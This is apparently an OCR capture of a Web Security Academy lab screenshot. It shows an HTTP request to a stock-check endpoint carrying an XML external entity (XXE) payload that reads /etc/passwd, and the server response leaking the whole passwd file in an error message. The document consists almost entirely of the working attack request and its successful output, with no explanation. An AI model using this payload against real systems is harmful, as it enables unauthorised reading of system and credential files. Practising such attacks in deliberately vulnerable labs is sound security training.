 1 POST /product/stock HTTP/1.1
2 Host: ac4e1f011eebb4bc805d425a009e00c3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac4e1f011eebb4bc805d425a009e00c3.web-security-academy.net/product
?productId=2
8 Content-Type: application/xml
9 Origin: https://ac4e1f011eebb4bc805d425a009e00c3.web-security-academy.net
10 Content-Length: 177
11 Connection: close
12 Cookie: session=vCea2hwsjVKObjNcWbtbjwwuGNhkfuvP
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <stockCheck><productId>&xxe;</productId><storeId>2</storeId></stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1144
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 user:x:2000:2000::/home/user:/bin/bash
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29 "